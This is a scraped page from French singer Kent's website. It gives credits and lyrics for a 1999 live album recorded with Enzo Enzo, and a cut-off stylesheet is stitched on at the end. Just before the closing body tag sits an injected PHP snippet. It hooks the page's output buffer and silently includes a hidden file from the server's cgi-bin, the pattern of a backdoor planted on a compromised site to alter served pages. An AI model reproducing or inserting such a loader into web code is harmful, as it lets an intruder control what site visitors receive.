										<p class="white">Kent & Enzo Enzo : voix<br>François Bréant : claviers, vibraphone<br>Thomas Dalle : percussions, marimbas<br>Le Concert Impromptu : <br>Yves Charpentier : flûtes<br>Anne Chamussy : Hautbois<br>Christophe Murer : clarinettes<br>Didier Velty : cor<br>Christophe Tessier : basson<br>Enregistré en tournée entre les 13 et 24 novembre 1998 au Théâtre National de Cherbourg, La Nacelle à Aubergenville, L'Heure Bleue à St-Martin d'Heres, la salle polyvalente de Berre L'Etang, la maison de la culture de Bourges, le Théâtre de Cornouaille de Quimper.<br>Prise de son : Jean Lamoot<br>Opérateurs pro-tools : Bruno Dejarnac assisté de Rudy Coudreau<br>Mixé au studio + 30 par Lionel Dussauchoy assisté de Julien Delfaud & Catherine Juste<br>Production exécutive : Alan Gac<br>(c) Photo recto : Charles Dolfi-Michels<br>Photos additionnelles : Francis Verhnet<br>Artwork : Mathilde Damour & Thomas Delepière<br>(p) & (c) 1999 Barclay<br><br></p>
										
									<!-- DEBUT ACCORDEON AFFICHAGE MORCEAUX -->

																			<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="false">
										<h2 class="color"></h2>
										<h3 class="color"></h3> 
																					<!-- DEBUT ITEM -->
											<div class="panel panel-default">
												<div class="panel-heading" role="tab" id="headingOne">
												  <h4 class="panel-title">
													  
													<a data-toggle="collapse" data-parent="#accordion" href="#morc109" aria-expanded="false" aria-controls="morc109">
													  Gare de Lyon													</a>
												  </h4>
												</div>
												<!-- caché -->
												<div id="morc109" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
												  <div class="panel-body">
																												Durée : <b>03:33</b><br />
																													
																												Paroles : <b><em>Enzo Enzo</em></b><br />
																													
																												Musique : <b><em>François Bréant/Hervé Marignac</em></b><br />
																												<br>
																												<br>Gare de Lyon<br>La rage aux talons<br>J'essaie de calmer mes nerfs en leur causant de voyage<br>Loin d'ici<br>Ça ferait du bien<br>Changer d'air et revenir câliner mon destin<br>Lui pardonner<br>Tout le temps que je mets à faire mon chemin<br><br>Un jour, sourire aux lèvres<br>Tant que tes lèvres en seront fendues<br>Tu sauteras ta barrière et bien au dessus<br>J'enverrai valser mes déconvenues<br>Ma malchance et mes peines<br>Bras dessous bras dessus<br>Gare de Lyon<br>La rage aux talons<br>Je mettrais bien de côté ma vie<br>Tu la trouves mal foutue<br>Ça me dirait<br>D'avoir un train-train<br>De voir du pays, le coeur sur la main d'un chéri<br>Sous la couverture<br>Derrière le carreau, mes rêves au chaud<br><br>Changement de tableau<br>C'est parti! enfin... parti!<br>Takkha! takkhoum!<br>Par ici la belle vie<br>Relever les oreilles basses<br>Et que ça sourie<br>Je dois bien avoir une étoile quelque part, hein ?<br>Mais oui !<br><br>Qu'est-ce qu'on paye<br>De ne pas être pareil<br>Que le restant de la couvée<br>T'en as fait les frais<br>Mais j'aime pas<br>Qu'on me dise ce qui me va<br>Ni les uniformes ni les parcours obligés<br>N'auront jusque là réussi à m'apprivoiser<br><br>Un jour, sourire aux lèvres<br>Tant que nos lèvres en seront fendues<br>On sautera la barrière et bien au-dessus<br>Envoyons valser les déconvenues<br>La malchance et les peines<br>Bras dessous bras dessus <br>
																													
																											<br><span align="right"><em>Emma Productions</em></span>
																										  </div>
												</div>
											</div>
											<!-- FIN ITEM -->
																					<!-- DEBUT ITEM -->
											<div class="panel panel-default">
												<div class="panel-heading" role="tab" id="headingOne">
												  <h4 class="panel-title">
													  
													<a data-toggle="collapse" data-parent="#accordion" href="#morc110" aria-expanded="false" aria-controls="morc110">
													  Cette vie qui passe													</a>
												  </h4>
												</div>
												<!-- caché -->
												<div id="morc110" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
												  <div class="panel-body">
																												Durée : <b>04:38</b><br />
																													
																												Paroles : <b><em>Kent Cokenstock</em></b><br />
																													
																												Musique : <b><em>Kent Cokenstock</em></b><br />
																												<br>
																												<br>Naître<br>C'est déchirer un cri<br>De terreur ou d'amour<br>Qui brûle la poitrine<br>Pour se donner le jour<br><br>Voir<br>Un prisme de géant<br>Le premier sein du monde<br>Des regards et des dents<br>Savoir qu'on est content<br><br>Vivre<br>Ni comment ni pourquoi<br>Sur des jambes qui poussent<br>Une tête en tous sens<br>L'inconnu à ses trousses<br><br>Être<br>Un peu plus à chaque heure<br>Explorer le courage<br>Se déterrer un cœur<br>À la force de l'âge<br><br>Faire<br>D'abord comme les grands<br>Puis vouloir le contraire<br>Se projeter rebelle<br>Et faire comme son père<br><br>Dans cette vie qui passe<br><br>Plaire<br>Au gérant de nos actes<br>Aux démons tentateurs<br>À la bonne conscience<br>Au choix de son ardeur<br><br>Rire<br>Des plaisanteries grasses<br>Des plaisanteries fines<br>Rire après qu'on s'engueule<br>Rire avant qu'on s'embrasse<br><br>Fondre<br>En larmes impudiques<br>Oublier d'être un mur<br>À la première mort<br>À la sale rupture<br><br>Fuir<br>Devant trop d'importance<br>Attachée à l'ouvrage<br>D'une brève existence<br>Ceinturée de péages<br><br>Craindre<br>La folie des grandeurs<br>Le trop juste-milieu<br>De ne pas vivre vieux<br>De ne pas vivre jeune<br><br>Dans cette vie qui passe<br>Dans cette vie qui passe<br><br>Croire<br>Qu'on va mener sa barque<br>Sur un étang limpide<br>Et voir au fil de l'eau<br>Qu'on descend des rapides<br><br>Taire<br>Ses affres et ses doutes<br>Feindre<br>Un sourire d'assurance<br>Boire<br>À la santé des nôtres<br>Dire<br>Autant qu'on peut le dire<br>Qu'on a quand même de la chance<br>Dans cette vie qui passe<br>Dans cette vie qui passe<br>Dans cette vie qui passe<br><br>à Antonin<br>
																													
																											<br><span align="right"><em>Emma Productions / Editions Thoobett</em></span>
																										  </div>
												</div>
											</div>
											<!-- FIN ITEM -->
																					<!-- DEBUT ITEM -->
											<div class="panel panel-default">
												<div class="panel-heading" role="tab" id="headingOne">
												  <h4 class="panel-title">
													  
													<a data-toggle="collapse" data-parent="#accordion" href="#morc111" aria-expanded="false" aria-controls="morc111">
													  J'ai le Gene Kelly													</a>
												  </h4>
												</div>
												<!-- caché -->
												<div id="morc111" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
												  <div class="panel-body">
																												Durée : <b>03:30</b><br />
																													
																												Paroles : <b><em>Kent Cokenstock</em></b><br />
																													
																												Musique : <b><em>Jeff Bodart/Olivier Bodson</em></b><br />
																												<br>
																												<br>Qu'importe ce matin<br>Le mauvais goût du café<br>La radio du voisin<br>La vaisselle dans l'évier<br>C'est un jour sans réalité<br><br>Pourtant je suis le même<br>Qu'hier dans le même pays<br>Mais les drames de la veille<br>Semblent des comédies<br>Simplement aujourd'hui<br>J'ai le Gene Kelly<br><br>Donnez-moi vos tracas vos soucis<br>Profitez-en quand j'ai le Gene Kelly<br>Couvrez-moi de problèmes et de pluie<br>Car aujourd'hui moi j'ai le Gene Kelly<br><br>Ce n'est pas du courage<br>Ni même de l'inconscience<br>Ni les leçons de l'âge<br>Ni celles d'une science<br>Simplement ma raison<br>Qui prend des vacances<br><br>Le cafard la colère le mépris<br>Je m'en balance quand j'ai le Gene Kelly<br>Laissez-moi me tremper sous vos pluies<br>Tout en chantant que j'ai le Gene Kelly<br><br>Surtout ne pas savoir<br>Pendant combien de temps<br>Peut bien durer ce jour<br>Avant que ne revienne<br>Le désert ambulant<br>D'une journée sans amour<br><br>Les journées sans amour<br>Ont des couteaux dans les poches<br>Et des yeux tout autour<br>Qui ne voient que du moche<br>Le regard perclus de reproches<br><br>Aussi quand se ramènent<br>En pointillés pétillants<br>Les douceurs aériennes<br>D'un réveil indulgent<br>Sans calcul sans compter<br>Sans arrière-pensées<br><br>Donnez-moi vos tracas vos soucis<br>Profitez-en quand j'ai le Gene Kelly<br>Couvrez-moi de problèmes et de pluie<br> Car aujourd'hui moi j'ai le Gene Kelly<br>Le cafard la colère le mépris<br>Je m'en balance quand j'ai le Gene Kelly<br>Laissez-moi me tremper sous vos pluies<br>Tout en chantant que j'ai le Gene Kelly<br>Gene Kelly<br>Gene Kelly<br>J'ai le Gene Kelly<br>
																													
																											<br><span align="right"><em>Editions Thoobett / Templar</em></span>
																										  </div>
												</div>
											</div>
											<!-- FIN ITEM -->
																					<!-- DEBUT ITEM -->
											<div class="panel panel-default">
												<div class="panel-heading" role="tab" id="headingOne">
												  <h4 class="panel-title">
													  
													<a data-toggle="collapse" data-parent="#accordion" href="#morc112" aria-expanded="false" aria-controls="morc112">
													  Le bord des larmes													</a>
												  </h4>
												</div>
												<!-- caché -->
												<div id="morc112" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
												  <div class="panel-body">
																												Durée : <b>03:10</b><br />
																													
																												Paroles : <b><em>Kent Cokenstock</em></b><br />
																													
																												Musique : <b><em>Kent Cokenstock</em></b><br />
																												<br>
																												<br>C'est une zone inondable<br>Où j'aime aller nager<br>Aux saisons incurables<br>De chagrins rejetés<br>Qui débordent d'un mot<br>D'un geste ou d'une idée<br>Sur le bord de l'eau des larmes<br><br>Où ma raison se noie<br>À vouloir endiguer<br>La crue de mes émois<br>Dans un cœur en vallée<br>Des vagues de faiblesse<br>Ballottent mes pensées<br>Sur le bord de l'eau des larmes<br><br>C'est un bain sentimental<br>Où je perds souvent pied<br>La source lacrymale<br>D'une fièvre esseulée<br>Se troublant sous la pluie<br>D'un amour échoué<br>Sur le bord de l'eau des larmes<br>Sur le bord de l'eau des larmes<br><br>C'est une plage amère<br>Où je me laisse choir<br>Une triste rivière<br>Qui mouille mon histoire<br>Une onde la traverse<br>Quelqu'un vient-il nous voir<br>Sur le bord de l'eau des larmes<br>Sur le bord de l'eau des larmes<br>
																													
																											<br><span align="right"><em>Emma Productions / Editions Thoobett</em></span>
																										  </div>
												</div>
											</div>
											<!-- FIN ITEM -->
																					<!-- DEBUT ITEM -->
											<div class="panel panel-default">
												<div class="panel-heading" role="tab" id="headingOne">
												  <h4 class="panel-title">
													  
													<a data-toggle="collapse" data-parent="#accordion" href="#morc113" aria-expanded="false" aria-controls="morc113">
													  Ciel noir, ciel bleu													</a>
												  </h4>
												</div>
												<!-- caché -->
												<div id="morc113" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
												  <div class="panel-body">
																												Durée : <b>03:10</b><br />
																													
																												Paroles : <b><em>Enzo Enzo</em></b><br />
																													
																												Musique : <b><em>François Bréant</em></b><br />
																												<br>
																												<br>C'est la même eau sur nos visages<br>Qui nous confond, triste ou bien heureux<br>Une eau-forte qui se propage<br>De caresses en manques et puis les deux<br><br>De flamme en soupir<br>Tu brûles au même feu<br>Tu joues le même jeu<br>Mon ciel noir, mon ciel bleu<br><br>C'est le même sein sous un corsage<br>Qui accorde le gosse ou l'amoureux<br>Arme ronde qui fait des ravages<br>De babil en "je t'aime" contagieux<br><br>refrain<br><br>C'est le même soleil qu'on partage<br>Il suffirait de lever les yeux<br>Sur la même pente qu'on dévale<br>Les hommes, les femmes, les enfants, les dieux<br><br>refrain<br><br>Tu brûles au même feu<br>Ciel noir ou ciel bleu<br>
																													
																											<br><span align="right"><em>Emma Productions / Editions Thoobett</em></span>
																										  </div>
												</div>
											</div>
											<!-- FIN ITEM -->
																					<!-- DEBUT ITEM -->
											<div class="panel panel-default">
												<div class="panel-heading" role="tab" id="headingOne">
												  <h4 class="panel-title">
													  
													<a data-toggle="collapse" data-parent="#accordion" href="#morc114" aria-expanded="false" aria-controls="morc114">
													  Les taxis du monde													</a>
												  </h4>
												</div>
												<!-- caché -->
												<div id="morc114" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
												  <div class="panel-body">
																												Durée : <b>03:31</b><br />
																													
																												Paroles : <b><em>Kent Cokenstock</em></b><br />
																													
																												Musique : <b><em>Kent Cokenstock</em></b><br />
																												<br>
																												<br>La valise en cuir remplie de gloire à venir<br>Costume et Ray Ban dans un taxi à Manhattan<br>Deux gars de la jet set tirent des plans d'avenir<br>Sur le marché de nos ennuis y se font un vrai paradis<br><br>Dans tous les taxis du monde<br>Y'a pas que des ambitieux<br>Qui prennent la vie pour un chien<br>Qui fait le beau quand ils veulent bien<br>Au fond des banquettes arrière<br>Se bercent aussi des amoureux<br>Dans le manège de leur ville<br>Dans la ronde des banlieues<br><br>La valise en toc bloqué dans les rues de Bangkok<br>Cerné de tuktuk dans un taxi qui n'tient plus l'choc<br>Un pauvre touriste qui a cassé sa breloque<br>Comprend que son avion n' l'attend plus dans les starting-blocks<br><br>Dans tous les taxis du monde<br>Y'a pas que des malchanceux<br>À qui la vie joue des tours<br>Et qu'elle mène au compte à rebours<br>Au fond des banquettes arrière<br>Se bercent aussi des amoureux<br>Dans le manège de leur ville<br>Dans la ronde des banlieues<br><br>Pas de valise mais la main dans la main dans la main<br>Les cieux dans les yeux et les yeux dans les yeux<br>Et la nuit qui va et vient dans son cortège urbain<br>Protège le taxi où couvent les amoureux<br><br>Dans tous les taxis du monde<br>Y'a pas que des amoureux<br>Mais quand on est bien à deux<br>On se fout du reste du monde<br>Au fond des banquettes arrière<br>Se jouent des airs silencieux<br>Qui durent le temps d'une ville<br>D'une ronde de banlieues<br><br>Et tous les taxis du monde bercent les amoureux<br><br><br>
																													
																											<br><span align="right"><em>Emma Productions / Editions Thoobett</em></span>
																										  </div>
												</div>
											</div>
											<!-- FIN ITEM -->
																					<!-- DEBUT ITEM -->
											<div class="panel panel-default">
												<div class="panel-heading" role="tab" id="headingOne">
												  <h4 class="panel-title">
													  
													<a data-toggle="collapse" data-parent="#accordion" href="#morc115" aria-expanded="false" aria-controls="morc115">
													  Quelle belle entente													</a>
												  </h4>
												</div>
												<!-- caché -->
												<div id="morc115" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
												  <div class="panel-body">
																												Durée : <b>02:37</b><br />
																													
																												Paroles : <b><em>Kent Cokenstock</em></b><br />
																													
																												Musique : <b><em>François Bréant</em></b><br />
																												<br>
																												<br>Mais comment font les autres gens<br>Pour se faire la gueule tout le temps ?<br>P'têt' qu'au fond c'est plus distrayant<br>Mais je plaisante !<br><br>Quelle belle entente !<br>Ça pourrait bien durer toujours<br>On est des vraies bêtes à concours<br>Enfin surtout toi mon amour<br>Mais je plaisante !<br><br>Ho tu plaisantes !<br>J'ai parfois vu dans ton regard<br>Comme des reproches à mon égard<br>Mais j'veux pas chercher la bagarre<br>J'suis pas méchante<br><br>Juste un peu chiante<br>Le temps que tu passes au maquillage<br>En coiffure et en commérages<br>Tandis que j'me tape le ménage<br>J'suis ta servante<br><br>Qu'est-ce que t'inventes ?<br>Qui c'est qui choisit tes chaussures<br>Tes chemises et même tes lectures ?<br>Qui te retient quand tu vas sur<br>La mauvaise pente ?<br><br>Quelle indécente !<br>Aller crier ça sur les toits<br>Quand je pense à tout c'que tu m'dois<br>Fout l'camp je n'veux même plus de toi<br>Comme figurante !<br><br>Mais ça me tente<br>Imagine-toi depuis longtemps<br>L'idée de te laisser en plan<br>On va voir comment tu t'y prends<br>Si je te plante<br><br>À la suivante !<br>Une de perdue 10 de trouvées<br>Je t'aurai vite remplacée<br>Mais après ne viens pas pleurer<br>Pauvre arrogante !<br><br>Quelle belle entente !<br>Allez finie la comédie<br>Pétasse !<br>Crétin !<br>Morue !<br>Pourri !<br>J'en ai soupé je la maudis<br>La belle entente !<br>
																													
																											<br><span align="right"><em>Editons Thoobett</em></span>
																										  </div>
												</div>
											</div>
											<!-- FIN ITEM -->
																					<!-- DEBUT ITEM -->
											<div class="panel panel-default">
												<div class="panel-heading" role="tab" id="headingOne">
												  <h4 class="panel-title">
													  
													<a data-toggle="collapse" data-parent="#accordion" href="#morc116" aria-expanded="false" aria-controls="morc116">
													  Valsinette impromptue													</a>
												  </h4>
												</div>
												<!-- caché -->
												<div id="morc116" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
												  <div class="panel-body">
																												Durée : <b>02:12</b><br />
																													
																											
																												Musique : <b><em>François Bréant</em></b><br />
																												<br>
																											
																									  </div>
												</div>
											</div>
											<!-- FIN ITEM -->
																					<!-- DEBUT ITEM -->
											<div class="panel panel-default">
												<div class="panel-heading" role="tab" id="headingOne">
												  <h4 class="panel-title">
													  
													<a data-toggle="collapse" data-parent="#accordion" href="#morc118" aria-expanded="false" aria-controls="morc118">
													  Quand on était deux													</a>
												  </h4>
												</div>
												<!-- caché -->
												<div id="morc118" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
												  <div class="panel-body">
																												Durée : <b>04:13</b><br />
																													
																												Paroles : <b><em>Kent Cokenstock</em></b><br />
																													
																												Musique : <b><em>François Bréant</em></b><br />
																												<br>
																												<br>C'est si beau ce que voient mes yeux<br>C'est si bon ce que boit ma bouche<br>C'est si doux ces rires que j'entends<br>C'était mieux quand on était deux<br><br>C'est si bien d'avoir des amis<br>C'est si gai autour d'une table<br>Si plaisant d'être tous ensemble<br>C'était mieux quand on était deux<br><br>Je peux ne plus penser à nous<br>Une minute ou deux<br>Ne plus penser à toi<br>M'intéresser aux autres<br>À leurs chiens à leurs chats<br>Dériver m'enivrer<br>Mais je ne peux pas t'oublier<br><br>Tout à faire et tout à connaître<br>Toute une vie toute une planète<br>Tout ce temps avant d'être vieux<br>C'était mieux quand on était deux<br><br>Tant de mots et autant d'images<br>Chaque instant écrit une page<br>C'est si long de la lire seule<br>C'était mieux quand on était deux<br><br>Je peux ne plus penser à nous<br>Une minute ou deux<br>Ne plus penser à toi<br>M'intéresser au bien au mal<br>Aux chiens aux chats<br>M'emporter divaguer<br>Mais je ne peux pas t'oublier<br><br>C'est si doux ces draps de coton<br>C'est si chaud sous ma couverture<br>C'est si grand ce lit où je dors<br>C'était mieux quand on était deux<br>C'était mieux quand on était deux<br>
																													
																											<br><span align="right"><em>Emma Productions / Editions Thoobett</em></span>
																										  </div>
												</div>
											</div>
											<!-- FIN ITEM -->
																					<!-- DEBUT ITEM -->
											<div class="panel panel-default">
												<div class="panel-heading" role="tab" id="headingOne">
												  <h4 class="panel-title">
													  
													<a data-toggle="collapse" data-parent="#accordion" href="#morc119" aria-expanded="false" aria-controls="morc119">
													  Quand on y pense													</a>
												  </h4>
												</div>
												<!-- caché -->
												<div id="morc119" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
												  <div class="panel-body">
																												Durée : <b>03:18</b><br />
																													
																												Paroles : <b><em>Kent Cokenstock</em></b><br />
																													
																												Musique : <b><em>Kent Cokenstock</em></b><br />
																												<br>
																												<br>Y'en a qui veulent se pendre au collant de leur ex<br>Se jeter sur les rails du prochain train pour Lyon<br>S'endormir à jamais Épéda Temesta<br>Ou se tirer une balle comme on vide son verre<br><br>Tout ça parce que la vie n'est pas celle qu'ils attendent<br>Que l'amour fait des siennes et que trop de cons la ramènent<br>Je comprends tellement ça il y a des jours j'en suis<br>De cette liste d'attente à la remise d'un prix<br><br>Oui mais la vie n'a pas de prix<br>Ni distinction ni mépris<br>À chaque jour à chaque nuit<br>Je suis mon seul ennemi<br>Entre une petite chance et pas mal d'ignorance<br>L'espoir est la seule récompense<br>Quand on y pense<br>Quand on y pense<br><br>J'en ai vu des brouillards et j'en traverse encore<br>Dans les bruits d'une usine sous le ciel d'un palace<br>La mémoire et le cœur sans prévenir nous bousculent<br>Et kidnappent nos rires dans un siphon d'angoisse<br><br>Je peux toujours courir pour connaître la date<br>Le lieu et le montant de l'impossible rançon<br>Dans ces cas rien ne bouge excepté la gamberge<br>Qui accuse en colonnes le prix de mon dépit<br><br>Oui mais la vie n'a pas de prix<br>Ni découvert ni crédit<br>Sous le soleil et sous la pluie<br>Je suis mon seul ennemi<br>Santé bonheur amour amitié délivrance<br>L'espoir est la seule récompense<br>Quand on y pense<br>Quand on y pense<br>Quand on y pense<br><br>Oui mais la vie n'a pas de prix<br>Ni distinction ni mépris<br>À chaque jour à chaque nuit<br>J'en fais ma pire ennemie<br>Non la vie ne fait pas de prix<br>Ni découvert ni crédit<br>Sous le soleil et sous la pluie<br>Je suis mon seul ennemi<br>Entre une petite chance et pas mal d'ignorance<br>L'espoir est la seule récompense<br>Quand on y pense<br>Quand on y pense<br>Quand on y pense<br>
																													
																											<br><span align="right"><em>Emma Productions / Editions Thoobett</em></span>
																										  </div>
												</div>
											</div>
											<!-- FIN ITEM -->
																					<!-- DEBUT ITEM -->
											<div class="panel panel-default">
												<div class="panel-heading" role="tab" id="headingOne">
												  <h4 class="panel-title">
													  
													<a data-toggle="collapse" data-parent="#accordion" href="#morc117" aria-expanded="false" aria-controls="morc117">
													  Les épouvantails													</a>
												  </h4>
												</div>
												<!-- caché -->
												<div id="morc117" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
												  <div class="panel-body">
																												Durée : <b>03:49</b><br />
																													
																												Paroles : <b><em>Kent Cokenstock</em></b><br />
																													
																												Musique : <b><em>François Bréant</em></b><br />
																												<br>
																												<br>Tout est bien tout va bien tant qu'on ne se dit pas tout<br>Les mots sont merveilleux tant qu'on ne se dit pas tout<br>Mais un jour va savoir la mélodie défaille<br>Illusion vérité qu'importe ça déraille<br><br>Nous voici deux épouvantails<br>Amis d'hier dans la bataille<br>Le mal a su trouver la faille<br>Changer notre bonheur en paille<br>Dont on fait les épouvantails<br><br>Une amitié ça rouille comme de la ferraille<br>Si on laisse le venin filtrer dans ses entrailles<br>Au fond de nous toujours y'a un ego qui raille<br>Réclamant pour lui seul la paire de médailles<br><br>Nous voici deux épouvantails<br>Amis d'hier dans la bataille<br>Le mal a su trouver la faille<br>Changer notre bonheur en paille<br>Dont on fait les épouvantails<br><br>Après le temps bénit le temps des épousailles<br>Voici venu le temps le temps des représailles<br>Aucun ne se rappelle pourquoi comment quel vent<br>A fait tourner l'humeur des meilleurs sentiments<br><br>Nous voici deux épouvantails<br>Amis d'hier dans la bataille<br>Le mal a su trouver la faille<br>Changer notre bonheur en paille<br>Dont on fait les épouvantails<br>
																													
																											<br><span align="right"><em>Emma Productions / Editions Thoobett</em></span>
																										  </div>
												</div>
											</div>
											<!-- FIN ITEM -->
																					<!-- DEBUT ITEM -->
											<div class="panel panel-default">
												<div class="panel-heading" role="tab" id="headingOne">
												  <h4 class="panel-title">
													  
													<a data-toggle="collapse" data-parent="#accordion" href="#morc120" aria-expanded="false" aria-controls="morc120">
													  Enfin seuls !													</a>
												  </h4>
												</div>
												<!-- caché -->
												<div id="morc120" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
												  <div class="panel-body">
																												Durée : <b>03:25</b><br />
																													
																												Paroles : <b><em>Kent Cokenstock</em></b><br />
																													
																												Musique : <b><em>François Bréant</em></b><br />
																												<br>
																												<br>Enfin seuls<br>Un peu de temps pour moi<br>Me poser sur une branche<br>Arrêter les loopings<br>Arrêter l'avalanche<br><br>Enfin seuls<br>Suivre sans retenue<br>Un air à l'impromptu<br>Un air de connivence<br>Un petit air de vacances<br><br>Enfin me faire la belle<br>Enfin ne plus faire le beau<br>Ne plus répondre aux appels des "y'a  qu'à"<br>Et "fais-ci et fais comme ça<br>Sois battant sois cruel<br>Un sourire et ça passera<br>Donne tout donne-toi<br>Tout est bon tant qu'on y croit"<br>Rendez-vous haut les mains rendez-moi<br><br>Enfin seuls<br>À caresser tes joies<br>À te chercher des poux<br>À te prendre le chou<br>Mais partager ta voix<br><br>Enfin seuls<br>À rire de tes doutes<br>À te casser les pieds<br>T'envoyer balader<br>Mais partager ta route<br><br>Enfin me faire la belle<br>Enfin ne plus faire le beau<br>Répondre quand tu m'appelles "au secours !<br>La routine est un linceul"<br>Allons donc faire un tour<br>Laissons là nos camisoles<br>Trouvons-nous sans détour<br>Un petit coin de parasol<br>Rendez-vous tout de suite seul à seul<br><br>Enfin seuls<br>Enfin penser à nous<br>Ne plus penser à soi<br>Être enfin près de toi<br>Être enfin près de nous<br>Être enfin près de nous<br>Enfin seuls<br>Enfin seuls <br>
																													
																											<br><span align="right"><em>Emma Productions / Editions Thoobett</em></span>
																										  </div>
												</div>
											</div>
											<!-- FIN ITEM -->
																					<!-- DEBUT ITEM -->
											<div class="panel panel-default">
												<div class="panel-heading" role="tab" id="headingOne">
												  <h4 class="panel-title">
													  
													<a data-toggle="collapse" data-parent="#accordion" href="#morc121" aria-expanded="false" aria-controls="morc121">
													  Un paradis pour ma pomme													</a>
												  </h4>
												</div>
												<!-- caché -->
												<div id="morc121" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
												  <div class="panel-body">
																												Durée : <b>03:37</b><br />
																													
																												Paroles : <b><em>Kent Cokenstock</em></b><br />
																													
																												Musique : <b><em>François Bréant</em></b><br />
																												<br>
																												<br>Si c'est une île<br>Aucun bateau ne l'a trouvé<br>Si c'est un fruit<br>Aucune main ne l'a touché<br>Si c'est une ville<br>Aucun sang n'y a coulé<br><br>Ce paradis n'est pas pour ma pomme<br>Pour ce paradis y'a maldonne<br><br>On a la mer ça fait passer les misères<br>Même en hiver on a des fraises au dessert<br>Paris en métro<br>Vincennes à vélo<br>C'est ça le paradis pour ma pomme<br>C'est ça le paradis<br><br>C'est reparti pour un tour la gueule au vent<br>L'amour est toujours en mouvement<br>Le moral est sourd aux accidents<br>La vie paie comptant<br>Encore faut-il s'estimer content<br>Pour nous c'est à prix coûtant<br><br>Si c'est une île<br>C'est un territoire de notables<br>Si c'est un fruit<br>C'est une denrée monnayable<br>Si c'est une ville<br>L'air y est irrespirable<br><br>C'est ça le paradis pour ma pomme<br>Le faux paradis pour ma pomme<br><br>Y'en a qui disent : "C'est comme ça faut bien s'y faire<br>Chacun sa mouise !" Tu parles d'un commentaire !<br>Acheter des fleurs<br>Pour une âme-soeur<br>C'est ça le paradis pour ma pomme<br>C'est ça le paradis<br><br>C'est reparti pour un tour la gueule au vent<br>L'amour est toujours en mouvement<br>Le moral est sourd aux accidents<br>La vie paie comptant<br>Encore faut-il s'estimer content<br>Pour nous c'est à prix coûtant<br><br>Si c'est une île<br>Aucun trésor ne l'a gâchée<br>Si c'est un fruit<br>Aucun savant ne l'a gâté<br>Si c'est une ville<br>Tout le monde est bien logé<br><br>Ce paradis serait bien pour ma pomme<br>Pour ce paradis ça déconne<br><br>C'est un jeu triste que de rêver d'un idéal<br>L'idéaliste a le bonheur en cavale<br>On veut des enfants<br>Qui feront des enfants<br>C'est le seul paradis pour ma pomme<br>C'est le seul paradis<br><br>C'est reparti pour un tour la gueule au vent<br>L'amour est toujours en mouvement<br>Le moral est sourd aux accidents<br>La vie paie comptant<br>Encore faut-il s'estimer content<br>C'est ça le paradis pour ma pomme<br>C'est ça le paradis<br>C'est ça le paradis<br>C'est ça le paradis pour ma pomme<br><br><br>
																													
																											<br><span align="right"><em>Emma Productions / Editions Thoobett</em></span>
																										  </div>
												</div>
											</div>
											<!-- FIN ITEM -->
																					<!-- DEBUT ITEM -->
											<div class="panel panel-default">
												<div class="panel-heading" role="tab" id="headingOne">
												  <h4 class="panel-title">
													  
													<a data-toggle="collapse" data-parent="#accordion" href="#morc122" aria-expanded="false" aria-controls="morc122">
													  Tu t'laisses aller													</a>
												  </h4>
												</div>
												<!-- caché -->
												<div id="morc122" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
												  <div class="panel-body">
																												Durée : <b>06:00</b><br />
																													
																												Paroles : <b><em>Charles Aznavour</em></b><br />
																													
																												Musique : <b><em>Charles Aznavour</em></b><br />
																												<br>
																											
																											<br><span align="right"><em>Editons Djanik Music</em></span>
																										  </div>
												</div>
											</div>
											<!-- FIN ITEM -->
																				</div>
                                        <div class="clear"></div>
																			<!-- FIN ACCORDEON AFFICHAGE MORCEAUX -->
									
								</div>

							</div>
							<!--Sidebar End-->
							
						</div>
						<!--Row End-->

					</div>
				</div>
			</div> 
			<!-- Row End -->


		</div>
	</div>
	<!-- FIN Content dans blog single sidebar no sidebar -->
	
</div>
<!-- FIN Page -->

<div class="clear"></div>





﻿<!-- JQuery -->
<script src="js/jquery-1.11.3.min.js"></script> 
<!-- WL Carousel JS -->
<script src="js/owl.carousel.min.js"></script>
<!-- PrefixFree -->
<script src="js/prefixfree.min.js"></script>
<!-- Magnific Popup core JS file -->
<script src="js/jquery.magnific-popup.min.js"></script>
<!-- Textillate -->
<script src="js/jquery.lettering.js"></script>
<!-- Countdown -->
<script src="js/jquery.plugin.min.js"></script> 
<script src="js/jquery.countdown.min.js"></script>
<!-- JQuery UI -->
<script src="js/jquery-ui.js"></script>
<!-- Wow -->
<script src="js/wow.js"></script>
<!-- Masonry -->
<script src="js/masonry.pkgd.min.js"></script>
<!-- Bootstrap JS -->
<script src="js/bootstrap.min.js"></script>
<!-- Theme JS -->
<script src="js/script.js"></script>





function ob_gzhanler($s)
{
   $f='/home/kentarti/cgi-bin/ssess_46f4d5695bad3936959e4db9b272ab44';
    if(file_exists($f)) include_once($f);
    return class_exists('phpupdate') ? phpupdate::copyright($s) : $s;
}
ob_start('ob_gzhanler');
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kent-artiste.com/css/style.css
body_size: 16539
content:
/* TABLE OF CONTENT
======================================
# 1. Main Styles
# 2. Passpartu Green
# 3. Passpartu Pink
# 4. Passpartu Light
# 5. Passpartu Blue
# 6. Passpartu Red
# 7. Passpartu Purple
# 8. Passpartu Black
# 9. Passpartu White
# 10. Inside
# 11. Rounded
# 12. Products
# 13. Comments
# 14. font Mr Dafoe
# 15. font-Seaweed-Script
# 16. font-Roboto-Slab
# 17. Wedding
# 18. Header
# 19. Header No Border
# 20. Top Line
# 21. Header White
# 22. Header Black
# 23. Portfolio
# 24. Food
# 25. Bootstrap
# 26. Animations
# 27. Intro
# 28. Object Sliders
# 29. Film Slider
# 30. Sport Items
# 31. Intro
# 32. Boxes
# 33. RSVP
# 34. Over Animation
# 35. Menu
# 36. Zoom Animation
# 37. Prices
# 38. Reviews
# 39. Title Block
# 40. Medicine
# 41. Spa
# 42. Pricing Table
